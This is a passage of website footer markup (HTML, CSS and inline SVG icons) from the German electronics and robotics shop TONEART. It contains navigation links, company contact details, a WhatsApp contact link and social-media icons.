.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
